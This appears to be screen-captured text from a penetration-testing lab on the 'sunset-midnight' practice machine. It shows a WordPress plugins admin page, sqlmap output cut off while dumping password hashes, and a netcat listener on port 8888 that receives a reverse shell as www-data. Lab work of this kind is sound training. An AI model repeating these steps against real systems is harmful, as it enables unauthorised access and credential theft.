 sunset-midnight/wp-admin/plugins.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Midnight Blog 4 0 New
Howdy, ad
Screen Options Help
Dashboard
Posts
Media
Polls
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
WordPress 6.3.2 is available! Please update now.
Plugins Add New
All (2) | Active (1) | Inactive (1)
Search installed plugins...
Bulk Actions Apply
2
Plugin Description
Akismet Anti-Spam Used by millions, Akismet is quite possibly the best way in the world to protect your blog from spam. It keeps your site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
Activate | Delete Version 4.1.5 | By Automattic | View details
Simply Poll Simply, it adds polling functionailty to your WordPress site
Deactivate Version 1.5 | By WolfieZero | Visit plugin site
Plugin Description
Bulk Actions Apply
2
with WordPress.
Get Version
sunset-midnight
kali@kali: ~/Desktop/PT
File Actions Edit View Help
[01:31:05] [INFO] resumed: root
[01:31:05] [INFO] resumed: 0
[01:31:05] [INFO] retrieved:
[01:31:05] [INFO] retrieved: ^C
[01:31:06] [WARNING] Ctrl+C detected in dumping phase
[01:31:06] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other too
[01:31:06] [ERROR] user quit
[*] ending @ 01:31:06 /2023-10-22/
┌──(kali㉿kali)-[~/Desktop/PT]
└─$
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.5.11/24 brd 192.168.5.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.5.11] from sunset-midnight [192.168.5.103] 34930
bash: cannot set terminal process group (607): Inappropriate ioctl for device
bash: no job control in this shell
www-data@midnight:/var/www/html/wordpress/wp-admin$
www-data@midnight:/var/www/html/wordpress/wp-admin$